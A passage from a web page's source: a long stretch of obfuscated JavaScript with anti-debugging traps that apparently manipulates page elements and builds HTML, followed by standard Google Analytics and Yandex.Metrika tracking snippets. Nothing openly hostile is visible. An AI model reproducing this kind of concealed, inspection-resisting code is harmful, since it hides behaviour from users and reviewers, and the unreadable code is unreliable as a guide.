_0x505dac=_0x461bd4[_0x3919a6(0x513,0x4f0,0x784,0x469,0x750)+_0x3919a6(0x46f,0x3e7,0x374,0x649,0x482)+_0x24a64c(0x5b3,0x44d,0x72f,0x57f,0x50e)]('.'+_0x2dc511[_0x1199e4(0x75c,0x534,0x655,0x7fa,0x594)+'ES'][_0x387d91(0x514,0x3cf,0x81a,0x542,0x47c)+_0x4d05f8(0x7a2,0x48e,0x300,0x505,0x4ec)]),_0x456a45=_0x2ddeb0[_0x24a64c(0xbec,0x80e,0xca1,0xaa6,0xa9c)+_0x4d05f8(0x55e,0x77a,0x694,0x5d7,0x633)+_0x1199e4(0x123,-0x58,-0x38a,-0x2c7,-0x207)]('.'+_0x3e9fcc[_0x4d05f8(0x3e4,0x685,0x75f,0x679,0x365)+'ES'][_0x1199e4(0x264,0x454,0x321,0x6d4,0x5ea)+_0x1199e4(0x661,0x34b,0x55e,0x2f4,0x48b)+_0x387d91(0xee,0x1c9,0x21e,0x1e7,-0x2c)+'N']);function _0x4d05f8(_0x9b5654,_0x465cc0,_0x2a9828,_0x35fc54,_0x11ce32){return _0x4aa24f(_0x35fc54-0x1a4,_0x465cc0-0x1f2,_0x2a9828-0xa1,_0x35fc54-0x141,_0x11ce32);}function _0x3919a6(_0x47e246,_0x181186,_0xc9af15,_0x4b23e5,_0x3ef38){return _0x4eb560(_0x47e246-0x6d,_0x181186-0xfb,_0x47e246-0x42,_0x181186,_0x3ef38-0x112);}if(_0x505dac)_0x505dac[_0x387d91(0x2fc,0x4ce,0x306,0x531,0x354)][_0x24a64c(0x7c8,0xb30,0xa33,0x609,0x8c4)+'ay']=_0x5ae81e[_0x387d91(0x1cc,0x31f,0x40a,0x210,0x4bb)];function _0x387d91(_0x34d88c,_0x11c0e5,_0x3f8cc1,_0x453e82,_0x1e71b7){return _0x4eb560(_0x34d88c-0x49,_0x11c0e5-0xb2,_0x453e82-0x336,_0x3f8cc1,_0x1e71b7-0x5a);}if(_0x456a45)_0x456a45[_0x3919a6(0x23d,-0xc0,0x446,0x439,0x30b)][_0x1199e4(0x586,0x35e,0x8d,0x506,0x53f)+'ay']=_0x5ae81e[_0x387d91(-0x4e,0x476,0x4c8,0x210,0x2f7)];function _0x1199e4(_0x2e1839,_0x2e7f70,_0x385d2a,_0x4dd059,_0x2617d0){return _0x3dffc0(_0x2e1839-0x70,_0x2e7f70- -0x33d,_0x4dd059,_0x4dd059-0xfc,_0x2617d0-0xd1);}_0x16ddc1[_0x387d91(0x7f7,0x481,0x72f,0x661,0x78a)+_0x4d05f8(0x5a,0x4bc,0x5df,0x349,0x2a3)]({'top':_0x5ae81e[_0x1199e4(0x1ca,0x1e9,0x277,0x41c,0x115)](_0x57dc0a[_0x387d91(0x66b,0x778,0x5b4,0x515,0x381)+_0x387d91(0x7bb,0x2ff,0x2df,0x5c3,0x30d)],-0xa2c+0x1af5+-0x1065),'behavior':_0x5ae81e[_0x387d91(0x336,0x5a5,0x32e,0x620,0x518)]});});}else return function(_0x38b97d){}[_0x3fcf7c(0x3f1,0x71c,0x6f5,0x461,0x73e)+_0x3fcf7c(0x8aa,0xa2a,0x971,0x7c9,0x70b)+'r'](_0x172893[_0x3dffc0(0x362,0x29b,0x16c,0x4e9,0x283)])[_0x3dffc0(0x912,0x6b6,0x89a,0x84c,0x7f0)](_0x172893[_0x3fcf7c(0x625,0xb8a,0x553,0x861,0x6b4)]);}else{if(_0x172893[_0x3fcf7c(0x48d,0x65a,0x6fc,0x62f,0x407)](_0x172893[_0x5b5f1c(0x515,0x501,0x55f,0x411,0x31e)],_0x172893[_0x4aa24f(0x39d,0x5f7,0x52d,0x1f9,0x23f)])){if(_0x172893[_0x4eb560(0x4e5,0x6bf,0x39a,0x60a,0x6cb)](_0x172893[_0x4eb560(0x3d4,0x6f2,0x3fa,0x288,0x2cb)]('',_0x172893[_0x3fcf7c(0x93f,0x5a0,0x887,0x8c6,0x72a)](_0x267d90,_0x267d90))[_0x172893[_0x3dffc0(0x47c,0x74f,0x713,0x5e6,0x95e)]],0x36d*0x5+0xa15+0x23*-0xc7)||_0x172893[_0x5b5f1c(0x43f,0x281,0x3c,0xf6,-0x87)](_0x172893[_0x3fcf7c(0x32c,0x453,0x8cb,0x647,0x5e4)](_0x267d90,-0x5*0x681+-0x1*0x185+-0x110f*-0x2),-0xa8*0x1a+-0x5df*-0x3+-0x8d)){if(_0x172893[_0x4aa24f(0x3cd,0x20b,0x160,0x102,0xb0)](_0x172893[_0x5b5f1c(0x7a,0xc7,0x1d4,0xb0,0x170)],_0x172893[_0x5b5f1c(0x46,0x7c,0x1ba,-0x23b,-0x24b)])){const _0x31d0f6={'uZnYl':function(_0x5d0585,_0x460ac0){function _0x42afce(_0x1fd126,_0x12faa1,_0x340d90,_0x1c143d,_0xe38faa){return _0x4eb560(_0x1fd126-0x1,_0x12faa1-0x199,_0x1c143d- -0xd2,_0xe38faa,_0xe38faa-0x19f);}return _0x172893[_0x42afce(0x42f,0x2e7,-0x6a,0x2a4,0x153)](_0x5d0585,_0x460ac0);},'BgJzV':function(_0xdd77d3,_0x2164d6){function _0x107151(_0x4d7131,_0x3dcf82,_0x313c51,_0x178dc2,_0x3f46ca){return _0x4aa24f(_0x178dc2-0x445,_0x3dcf82-0xd4,_0x313c51-0xc3,_0x178dc2-0x83,_0x3f46ca);}return _0x172893[_0x107151(0x555,0x958,0x3ff,0x660,0x45f)](_0xdd77d3,_0x2164d6);},'fPbwz':function(_0x2ed906,_0x463786){function _0x1b3429(_0x5409ad,_0x39c972,_0x2320e4,_0x448ad9,_0x3893bc){return _0x4eb560(_0x5409ad-0x16,_0x39c972-0x94,_0x448ad9-0x1ce,_0x5409ad,_0x3893bc-0x0);}return _0x172893[_0x1b3429(0xbc,0x64a,0x5ea,0x3e3,0x70a)](_0x2ed906,_0x463786);},'ecipo':_0x172893[_0x4aa24f(-0x52,0x1ab,0x21,0x2aa,0x1f6)],'ddWWP':_0x172893[_0x3fcf7c(0x8c5,0x9b8,0xb04,0x866,0x93b)]},_0x27aa19=function(){function _0x29dfa6(_0x562181,_0x374472,_0x1c1049,_0x3324c1,_0x3d8c16){return _0x4eb560(_0x562181-0x7b,_0x374472-0x116,_0x374472-0x2d0,_0x1c1049,_0x3d8c16-0x131);}function _0x52790d(_0x2f70b4,_0x4e57ea,_0x17d53b,_0x28ec5a,_0x125d89){return _0x3dffc0(_0x2f70b4-0x1d9,_0x2f70b4-0xf6,_0x17d53b,_0x28ec5a-0x5a,_0x125d89-0xd2);}function _0x5ea3cd(_0xd5d1c6,_0x1890df,_0x415973,_0x307b74,_0x2bb40f){return _0x4aa24f(_0x1890df-0x171,_0x1890df-0x1ce,_0x415973-0x5,_0x307b74-0x33,_0xd5d1c6);}function _0x5ca871(_0x5bfbac,_0x344735,_0xf49071,_0x42af10,_0x17c3f0){return _0x3fcf7c(_0x5bfbac-0x4a,_0xf49071,_0xf49071-0xe5,_0x344735- -0x1bf,_0x17c3f0-0xf7);}let _0x3b48d7;function _0x228129(_0x5882d9,_0x2decd3,_0x5f3380,_0xd701e,_0x5751d2){return _0x3dffc0(_0x5882d9-0x1ef,_0x5f3380-0x212,_0x5882d9,_0xd701e-0x63,_0x5751d2-0x95);}try{_0x3b48d7=_0x31d0f6[_0x29dfa6(0x674,0x46c,0x2e1,0x40c,0x5fa)](_0x3779bc,_0x31d0f6[_0x29dfa6(0x386,0x65f,0x470,0x762,0x831)](_0x31d0f6[_0x5ca871(0x4bd,0x688,0x8c8,0x4da,0x437)](_0x31d0f6[_0x29dfa6(0x3ba,0x1ce,0x18e,-0xd1,0x320)],_0x31d0f6[_0x228129(0x682,0x6de,0x5c7,0x85c,0x689)]),');'))();}catch(_0x41f1d3){_0x3b48d7=_0x2fa046;}return _0x3b48d7;},_0x22eb1a=_0x172893[_0x4eb560(-0x344,-0x408,-0x13f,0xcc,-0x45b)](_0x27aa19);_0x22eb1a[_0x3dffc0(0x77c,0x6e9,0x4d6,0x73e,0x4c3)+_0x4eb560(0x1ca,0x5d5,0x42f,0x477,0x5a5)+'l'](_0x95d7c7,0x8e9*0x2+-0x1209+0xfd7);}else(function(){function _0x5805e6(_0x3f8a6f,_0x590144,_0x85e292,_0x304b62,_0xbbc9cc){return _0x3dffc0(_0x3f8a6f-0x3c,_0x3f8a6f-0x120,_0xbbc9cc,_0x304b62-0x88,_0xbbc9cc-0x173);}function _0x3486e0(_0xcc8b86,_0x2f9098,_0x4075d9,_0x39668d,_0x182621){return _0x3dffc0(_0xcc8b86-0x180,_0x2f9098- -0x230,_0x39668d,_0x39668d-0x1e7,_0x182621-0x114);}function _0xad504a(_0x2e8a50,_0x4bcee4,_0x11b3ed,_0x39f563,_0x5beb50){return _0x3dffc0(_0x2e8a50-0x33,_0x5beb50- -0x3f1,_0x2e8a50,_0x39f563-0xfe,_0x5beb50-0xa8);}function _0x3a90c6(_0x5497d4,_0x59a723,_0x197b46,_0x2e1664,_0xdcdaf){return _0x4aa24f(_0x59a723-0x6a8,_0x59a723-0x1ed,_0x197b46-0x19,_0x2e1664-0xd3,_0xdcdaf);}function _0x38a799(_0x5afe62,_0x503a0a,_0x1c537e,_0x7109c7,_0xf23061){return _0x4eb560(_0x5afe62-0x25,_0x503a0a-0xb5,_0x503a0a-0x600,_0x1c537e,_0xf23061-0xe0);}return _0x172893[_0xad504a(0x3d8,0x5f9,0x607,0x22a,0x3ce)](_0x172893[_0x5805e6(0x977,0x833,0x778,0xc90,0xbe4)],_0x172893[_0x5805e6(0x5ef,0x317,0x8e9,0x439,0x62a)])?!![]:_0x381d91[_0xad504a(0x255,0x522,0x39e,0x599,0x269)](-0xf42+-0x3f8*0x1+0x2*0x99d,0x1*0x1655+0x6c7*0x1+-0x1d09)[_0xad504a(-0x117,-0x13,0x2c8,-0x1bf,0x9b)](_0x1d2a14=>[_0x1d2a14]);}[_0x3dffc0(0x4c5,0x309,0xbc,0x208,-0xf)+_0x3fcf7c(0x90f,0x4ca,0x87b,0x7c9,0x7bb)+'r'](_0x172893[_0x4aa24f(0x129,-0x16f,0x2ff,0x226,-0x1)](_0x172893[_0x4aa24f(0x25a,0x3f9,-0x67,0x525,0x512)],_0x172893[_0x3dffc0(0x72e,0x4b4,0x29d,0x492,0x7e9)]))[_0x4eb560(-0x38,-0x4a,0xf8,-0x168,-0x47)](_0x172893[_0x3dffc0(0x57b,0x370,0x4e9,0x64f,0xae)]));}else{if(_0x172893[_0x4aa24f(0x2c0,0x37a,0x413,0x1a4,0x38b)](_0x172893[_0x4eb560(-0x30d,-0x99,-0xd6,-0x3d0,0x1f2)],_0x172893[_0x3fcf7c(0x4fa,0x4a5,0x6ab,0x424,0x5f7)])){const _0x20ca41=_0xedca4a[_0x3fcf7c(0x73a,0x7b5,0x629,0x56d,0x7f6)]&&_0xc4429b&&_0x2e3453[_0x4aa24f(0x79,0x242,0x16a,0x190,0xca)][_0x4eb560(0x305,-0x62,0x28c,0x504,0x384)+_0x5b5f1c(-0x18a,0x8a,0x11a,0x36b,-0xe0)](_0x20116c);return _0x3dffc0(0x8f7,0x77b,0xa4b,0xa3e,0xaa1)+_0x3fcf7c(0xa2e,0x642,0x982,0x822,0x59b)+_0x4aa24f(-0xa4,-0x23,-0x27a,-0x100,-0x2d1)+_0x3fcf7c(0xa31,0x9af,0x9e9,0x7b1,0x960)+_0x5b5f1c(0x504,0x43b,0x394,0x2a0,0x141)+(_0x20ca41?_0x5ecbe2[_0x3dffc0(0x3f8,0x352,0x5d,0x279,0x64b)]:'')+'\x22\x20'+_0x4fbdeb[_0x5b5f1c(0x23a,0x249,0x4cd,0x78,0x186)][_0x4aa24f(0xd9,-0x23c,-0x24a,0xe1,0x303)]+'=\x22'+(_0x3d4729[_0x5b5f1c(0x22d,0x1dd,0x321,0x425,0x41b)]||'')+(_0x5b5f1c(0x508,0x1fe,0x1c7,0x1db,0x95)+_0x4aa24f(0x32e,0x609,0x475,0x149,0x80)+_0x4aa24f(0x32e,0x605,0x46,0x2df,0x194)+_0x5b5f1c(0x7de,0x5d4,0x4fc,0x6e6,0x8a7)+_0x5b5f1c(0x366,0x609,0x3e3,0x541,0x438)+_0x4eb560(-0x122,0x3b,-0xe7,-0x38b,-0xbb))+_0x3ee2c4[_0x4eb560(0x4ad,0x113,0x28b,0x8e,0x2f9)+_0x3dffc0(0x62b,0x7ff,0x753,0x64a,0x9f7)]+(_0x5b5f1c(0x154,0x286,0x27f,0x36b,-0xa0)+'=\x22')+_0x5bc184[_0x4aa24f(0x148,0x1a,-0x1cf,-0xca,0x58)]+(_0x3fcf7c(0xa5d,0x928,0xa34,0x783,0x4da)+_0x3fcf7c(0x649,0x4c9,0x6ab,0x7cb,0x854))+_0x3b0b57[_0x4eb560(0x7e4,0x1f5,0x4cf,0x710,0x2ed)+'ES'][_0x3dffc0(0x413,0x696,0x4a9,0x631,0x49a)+_0x5b5f1c(0x325,0x197,-0x11e,0x14b,0x42e)]+(_0x5b5f1c(0x231,0x82,-0x70,0x12d,-0x259)+_0x4aa24f(0x5e,0xcb,-0x3a,0x130,0x338)+_0x3fcf7c(0x8e4,0xba6,0xb58,0x98d,0x67c)+_0x3dffc0(0x3d5,0x413,0x13f,0x634,0x12a)+_0x3dffc0(0x739,0x704,0x8a8,0x64a,0x843)+_0x4aa24f(0x226,0x2e2,-0xfb,-0xec,0xa5)+_0x4aa24f(0x41c,0x623,0x3b0,0x4a5,0x139)+_0x5b5f1c(0x3e5,0x24f,0x35b,0x19a,0x46d))+_0x4f5339[_0x4eb560(-0x74,0x296,0xdf,-0x52,-0xa8)][_0x4aa24f(-0xf9,0x118,-0x14c,-0x4,-0x37a)+_0x3dffc0(0x95a,0x7d4,0x757,0xac4,0x6e5)]+'=\x22'+(_0x5ecbe2[_0x3dffc0(0x74,0x320,0x22,0x3d2,0xa7)](_0x1df47c[_0x4eb560(0x1a,0x5d,0x176,0x2a3,0x497)],_0x5ecbe2[_0x4eb560(0x1a0,0x1dc,-0x130,-0x19f,0xb5)])?_0x5ecbe2[_0x5b5f1c(0x449,0x24b,0x1a5,0x4f,-0xcf)](_0x5ecbe2[_0x5b5f1c(0x66,0x11b,0x286,0x7c,0xcb)],_0x11de2e[_0x3fcf7c(0x6d3,0x246,0x707,0x3f5,0x2e0)]):_0x5ecbe2[_0x3fcf7c(0x47a,0x22d,0x6e7,0x46f,0x6ec)]('/',_0xd47a84[_0x4eb560(0x2c2,0x24e,0x73,0x12,-0x70)]))+'\x22\x20'+(_0x5ecbe2[_0x3fcf7c(0x71e,0x482,0x429,0x478,0x247)](_0x504a71[_0x4eb560(0x36f,0x446,0x176,-0x2b,0x1f7)],_0x5ecbe2[_0x3dffc0(0x20a,0x272,-0x7,0x3da,0x572)])?_0x1446d8[_0x4aa24f(0xe5,0x1fd,-0x15,0x2d6,0x2ab)][_0x4aa24f(0xf3,0xa,0x48,0x2c8,0x306)+_0x3fcf7c(0x76d,0x8a9,0x31a,0x62a,0x843)]+'=\x22'+_0x3922ec[_0x3dffc0(0x21,0x29d,0x301,-0x55,-0x7f)]+'\x22\x20'+_0x513e25[_0x5b5f1c(0x454,0x249,0x46e,0x30,0x345)][_0x3fcf7c(0x570,0x6c2,0x936,0x646,0x82b)]+'=\x22'+_0x32a02e[_0x3dffc0(0x4ee,0x4e4,0x310,0x38d,0x5a8)]+'\x22':'')+(_0x3dffc0(0x6be,0x8a2,0x8cc,0x723,0x75a)+_0x3fcf7c(0xa57,0x5d1,0x73e,0x822,0x7c7)+_0x3fcf7c(0xaa6,0x4ee,0x8fd,0x822,0x828)+_0x5b5f1c(0x43f,0x1a1,0x284,0x1c4,0x30b)+_0x5b5f1c(0x6dc,0x48c,0x3f9,0x314,0x300)+_0x3dffc0(0x2a3,0x4f2,0x7f2,0x75c,0x1ee)+_0x5b5f1c(0x392,0x488,0x2c4,0x461,0x284)+_0x5b5f1c(0x29,0x142,0x131,-0x9,0x375)+_0x4aa24f(0x518,0x607,0x608,0x2d5,0x343)+_0x3fcf7c(0x727,0xada,0x8db,0x822,0x901)+_0x4aa24f(0x32e,0x56e,0x4a2,0x3b4,0x5d4)+_0x3fcf7c(0x859,0x664,0x63f,0x822,0x684)+_0x3dffc0(0x928,0x6ca,0x458,0x927,0x53a)+_0x5b5f1c(0x174,0x40a,0x444,0x33d,0x577)+_0x3dffc0(0x79f,0x77f,0x7c7,0x5aa,0x5f8))+(_0x5ecbe2[_0x4aa24f(0x4bf,0x49a,0x523,0x2f9,0x445)](_0x29abaa[_0x3dffc0(0x48d,0x518,0x324,0x411,0x6d1)],_0x5ecbe2[_0x3dffc0(0x4c1,0x272,0x3c3,0x221,0x12d)])?_0x5ecbe2[_0x4aa24f(0xe7,-0x24e,-0x232,0x190,0x247)](_0x5ecbe2[_0x3dffc0(0x3e,0x353,0x147,0x60b,0x468)],_0x49a315[_0x4eb560(-0x112,0x184,-0x105,0x2f,0x34)]):_0x5ecbe2[_0x3fcf7c(0x849,0x308,0x387,0x624,0x67c)]('/',_0x6dcb43[_0x3fcf7c(0x717,0x52e,0x709,0x56d,0x84d)]))+(_0x4aa24f(0x28f,0x1bd,0x238,0x3c4,0x277)+_0x5b5f1c(0x28,0x2a5,-0x49,0x529,-0x28)+_0x5b5f1c(0x2a2,0x289,0x459,0x2ac,0x23c)+_0x4eb560(0x0,-0x1c6,-0x111,-0x432,-0x1fe)+'\x20')+(_0x5ecbe2[_0x4aa24f(0x4e0,0x342,0x47e,0x4f0,0x712)](_0x51a7c2[_0x3fcf7c(0x634,0x5ae,0x7ac,0x670,0x804)],_0x5ecbe2[_0x3fcf7c(0x64c,0x17d,0x6f4,0x3ca,0x39f)])?_0x47d24e[_0x3fcf7c(0x7b0,0x60c,0x426,0x5d9,0x58f)][_0x5b5f1c(0x49a,0x257,0x126,0xae,0x3b3)+_0x3fcf7c(0x648,0x729,0x50a,0x62a,0x8b2)]+'=\x22'+_0x19af14[_0x5b5f1c(0x236,0x65,0x356,0x2f0,-0x23)]+'\x22\x20'+_0xbdcabb[_0x5b5f1c(0x455,0x249,0x54d,0x2c,-0x88)][_0x4aa24f(0x152,0x290,-0x1c,-0x5a,-0x192)]+'=\x22'+_0x4bb8b1[_0x3fcf7c(0x3f7,0x705,0x3a8,0x63c,0x54b)]+'\x22':'')+'>'+_0x33bc49[_0x3dffc0(0x62f,0x4e4,0x69b,0x200,0x523)]+(_0x4eb560(-0x90,0xca,0x1a7,0x344,0x3b6)+_0x3fcf7c(0x742,0x637,0x5f3,0x822,0xa60)+_0x4eb560(0x370,0x351,0x328,0x43b,0x5c9)+_0x4aa24f(0x32e,0x209,0x4a0,0x3ac,0x117)+_0x3dffc0(0x5ec,0x6ca,0x4eb,0x9df,0x9b4)+_0x5b5f1c(0x1ce,0x39,0x339,0x25a,0xb0)+_0x3fcf7c(0xab4,0x98c,0xa3c,0x869,0x7aa)+_0x3fcf7c(0xa5f,0x883,0x62b,0x802,0x589)+_0x3dffc0(0x1f9,0x35b,0x13d,0x355,0x589)+_0x4aa24f(0x3f,-0xc,-0x42,0x12d,-0xa0)+_0x4eb560(0x383,0x77,0x94,-0x204,0xcd)+_0x3dffc0(0x9bd,0x6ca,0x95f,0x57e,0x949)+_0x4aa24f(0x32e,0x329,0x5a1,0x654,0x51a)+_0x3dffc0(0x6bc,0x6ca,0x5d5,0x8a6,0x98c)+_0x5b5f1c(0x28f,0x492,0x18f,0x344,0x283)+_0x4eb560(0x13e,0x24,0x276,0x267,-0x12)+_0x4eb560(-0x214,0x3fa,0xfe,0x257,0x5)+'\x22')+(_0x5ecbe2[_0x3dffc0(0x43a,0x57f,0x451,0x44c,0x610)](_0xd59450[_0x3fcf7c(0x495,0x407,0x346,0x670,0x871)],_0x5ecbe2[_0x3dffc0(0x4b9,0x272,0x41c,-0x41,0x453)])?_0x5ecbe2[_0x3dffc0(0x582,0x31b,0x7f,0xb4,0x5a6)](_0x5ecbe2[_0x5b5f1c(0x1e5,0x11b,-0x158,0x189,0x24)],_0x5b08a2[_0x4aa24f(-0xff,0x15c,0x17b,-0x25a,0x10a)]):_0x5ecbe2[_0x5b5f1c(0x9a,0x282,0x599,0x460,0x53d)]('/',_0x37f293[_0x4eb560(0x2f,0x38,0x73,0x127,0x316)]))+(_0x4aa24f(-0x7a,-0x201,-0x1b9,0x24b,-0xc5)+_0x3fcf7c(0x6e2,0x270,0x46f,0x453,0x15c)+_0x3fcf7c(0xa3c,0xc74,0x6be,0x9db,0xadb)+_0x5b5f1c(0x597,0x543,0x2c3,0x501,0x57e)+_0x3fcf7c(0x5ea,0xb13,0x9ae,0x822,0x745)+_0x3dffc0(0x7f0,0x6ca,0x747,0x6a9,0x6c8)+_0x4eb560(0x2d8,0x550,0x328,0x4a6,0x58d)+_0x3dffc0(0x2c3,0x2c7,0x502,0x482,-0x14)+_0x4eb560(0x4b4,0x1bd,0x2e0,0x483,0x521)+_0x3dffc0(0x9ea,0x6ca,0x4cb,0x571,0x7ba)+_0x4eb560(0x207,0x1da,0x328,0x2dd,0x577)+_0x4aa24f(0x32e,0x582,0x435,0x2c2,0x7a)+_0x5b5f1c(0x426,0x1a1,0x433,0x2ae,0x1ed)+_0x3dffc0(0x574,0x6c4,0x4a3,0x442,0x793)+_0x3dffc0(0x375,0x4f2,0x460,0x303,0x7a9)+_0x4aa24f(0x49f,0x6d3,0x20b,0x3ca,0x750)+_0x4eb560(0x43,-0xc9,-0x13,-0x70,-0xa1)+_0x3dffc0(0x84f,0x6ca,0x5ce,0x87e,0x932)+_0x4eb560(0x102,0x230,0x328,0x5ba,0x39f)+_0x5b5f1c(0x766,0x492,0x540,0x548,0x3a1)+_0x5b5f1c(0x7a4,0x492,0x70a,0x618,0x6c4)+_0x4aa24f(0xd4,0x15a,0x389,-0x1ec,0x8c))+[..._0x5ecbe2[_0x5b5f1c(0xdb,0x13e,0x132,0x33c,-0x124)](_0x3108df,0x18*-0x8d+-0x53*-0x5f+0x10*-0x119)][_0x4eb560(0x161,0x3c3,0xea,-0x161,0x386)]((_0x2414a1,_0x4901cf)=>_0x5b5f1c(0x2d9,0x57d,0x6bc,0x6d2,0x57e)+_0x3dffc0(0x465,0x4f2,0x394,0x793,0x446)+_0x4eb560(0x7ac,0x51c,0x492,0x6c8,0x236)+_0x3fcf7c(0x2a7,0x66f,0x497,0x50e,0x3e9)+'r\x20'+(_0x4901cf<_0x15e44a[_0x4eb560(0x1c0,0x7b8,0x499,0x17a,0x424)+'g']?_0x3dffc0(0x5d9,0x2e0,0x4c,0x572,0x16e)+'e':'')+(_0x3dffc0(0x6af,0x872,0xb2b,0xb44,0x807)+'>'))[_0x5b5f1c(0x45f,0x645,0x830,0x6b1,0x7f6)]('')+(_0x4eb560(0x565,0x6d5,0x3d9,0x604,0xa9)+_0x5b5f1c(0x6fd,0x492,0x457,0x62f,0x7c3)+_0x4aa24f(0x32e,0xef,0x21,0x499,0xec)+_0x5b5f1c(0x4cf,0x492,0x2fe,0x34b,0x19a)+_0x4aa24f(-0xd5,-0x3a,-0x3cb,-0x139,-0x19d)+_0x3fcf7c(0xa8d,0xa0b,0x83f,0x7da,0x7ff)+_0x5b5f1c(0x726,0x492,0x3a1,0x6d9,0x2ff)+_0x3dffc0(0x57c,0x6ca,0x72b,0x82b,0x5b2)+_0x3dffc0(0xadf,0x80c,0xb32,0x6ef,0x83f)+_0x3fcf7c(0x4a7,0x5ad,0x719,0x547,0x3c8)+_0x4eb560(0x41a,0x6a8,0x3d9,0x5b6,0x18e)+_0x4eb560(0x423,0xc8,0x328,0x575,0x2a0)+_0x5b5f1c(0x219,0x1b4,0x4cb,0x222,0x350)+_0x4eb560(0x4d6,-0x4a,0x1c1,-0x70,-0x64));}else(function(){function _0x2e84b7(_0x3d75ec,_0xa3ae34,_0x3ce75c,_0x380b5c,_0x1928f2){return _0x4eb560(_0x3d75ec-0x16f,_0xa3ae34-0x1f3,_0x380b5c-0x207,_0x3ce75c,_0x1928f2-0x1c7);}function _0x408e47(_0x39d3d1,_0x20fcf3,_0x5a0d30,_0x40535b,_0x31192f){return _0x4eb560(_0x39d3d1-0x1d7,_0x20fcf3-0x58,_0x40535b- -0x29,_0x39d3d1,_0x31192f-0x1cf);}function _0x2a3039(_0x40ae82,_0x1a4f39,_0x552d45,_0x570333,_0x2809bb){return _0x3fcf7c(_0x40ae82-0x1a4,_0x552d45,_0x552d45-0x1da,_0x570333-0x133,_0x2809bb-0x8f);}function _0x148711(_0x595a1,_0x42a545,_0x4eebc9,_0x1650a3,_0x3bca0f){return _0x3dffc0(_0x595a1-0x4b,_0x4eebc9- -0x20,_0x595a1,_0x1650a3-0x114,_0x3bca0f-0xc5);}function _0x33608d(_0x459787,_0x5dec9c,_0x3ee6fb,_0x12c5d5,_0x2dc105){return _0x3dffc0(_0x459787-0xce,_0x459787- -0xdc,_0x12c5d5,_0x12c5d5-0x1f3,_0x2dc105-0x13a);}return _0x172893[_0x2a3039(0xaed,0xb5d,0x941,0x904,0xaa6)](_0x172893[_0x2a3039(0xa6d,0xd4f,0xd32,0xa66,0xa6e)],_0x172893[_0x148711(0x85e,0x70c,0x7bb,0x654,0xa2c)])?![]:function(_0x5b08f1){}[_0x408e47(0x117,-0xb6,-0x1dc,-0xc2,0x89)+_0x148711(0x470,0x3e9,0x651,0x71f,0x598)+'r'](_0x5ecbe2[_0x2a3039(0x7d9,0x749,0x43c,0x6be,0x3b7)])[_0x148711(0x4c7,0x8d0,0x696,0x79a,0x5b0)](_0x5ecbe2[_0x148711(0x8c,0x3f7,0x3a4,0x5d1,0x602)]);}[_0x3dffc0(0x1f2,0x309,0x4d5,0x3b2,0x40e)+_0x3fcf7c(0x830,0x613,0x9ab,0x7c9,0x6a6)+'r'](_0x172893[_0x4aa24f(0x400,0x691,0x2d0,0x41d,0x34b)](_0x172893[_0x3dffc0(0x3b1,0x5f6,0x54c,0x4a4,0x6df)],_0x172893[_0x3dffc0(0x20c,0x4b4,0x624,0x698,0x6a3)]))[_0x5b5f1c(0x2dd,0x47e,0x562,0x48e,0x2bc)](_0x172893[_0x3dffc0(0x2a9,0x257,0x22f,0x180,0x19)]));}}else throw new _0x41ab86(_0x172893[_0x5b5f1c(0x82,0x17c,0x19f,0x35a,0x1f6)]);}function _0x4aa24f(_0x329e78,_0x8a00a0,_0x56f65b,_0xacac57,_0x4b73d2){return _0x3e611f(_0x329e78-0x11a,_0x329e78- -0x6,_0x56f65b-0x17c,_0x4b73d2,_0x4b73d2-0x1b4);}function _0x3fcf7c(_0xd2c4b4,_0x342a7b,_0x41351e,_0x3472cb,_0x318b10){return _0x585e9c(_0xd2c4b4-0x92,_0x342a7b-0x1f1,_0x342a7b,_0x3472cb-0xf4,_0x3472cb-0x8c);}function _0x5b5f1c(_0x41993d,_0x471d36,_0x18d467,_0x3b297e,_0x422042){return _0x585e9c(_0x41993d-0xc8,_0x471d36-0xd1,_0x422042,_0x3b297e-0xcf,_0x471d36- -0x304);}function _0x4eb560(_0x185c5f,_0x474585,_0x26ea35,_0x5bc12b,_0x37a713){return _0x5d1eb3(_0x185c5f-0x12b,_0x5bc12b,_0x26ea35-0xf4,_0x26ea35- -0x5a9,_0x37a713-0x19b);}_0x172893[_0x3fcf7c(0xb80,0xa9f,0xb99,0x8c7,0xa12)](_0x3397c3,++_0x267d90);}function _0x24c49f(_0x141d51,_0x48c5ef,_0x4428b6,_0x2a3942,_0x267539){return _0x120c27(_0x141d51-0xe8,_0x48c5ef-0x4b,_0x48c5ef,_0x2a3942-0x53,_0x2a3942- -0x321);}function _0x3e611f(_0x4e9984,_0x57ce84,_0x1c0558,_0x261e21,_0x3a3c4e){return _0x1c93df(_0x4e9984-0x180,_0x261e21,_0x1c0558-0xde,_0x57ce84- -0x2dc,_0x3a3c4e-0x81);}function _0x3ec00a(_0x5e0553,_0x16dcfe,_0x24cff5,_0x5c1ee3,_0xf1a403){return _0x54b26f(_0xf1a403- -0x67f,_0x5e0553,_0x24cff5-0xe7,_0x5c1ee3-0xc3,_0xf1a403-0x100);}try{if(_0x13a263)return _0x3397c3;else _0x172893[_0x24c49f(0x9cb,0x848,0x98c,0x754,0x581)](_0x3397c3,0x12a9+-0xdd2*0x1+-0x4d7);}catch(_0x368184){}}
</script>

    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P346K0E5D8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-P346K0E5D8');</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return;}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(101827530,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101827530" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->
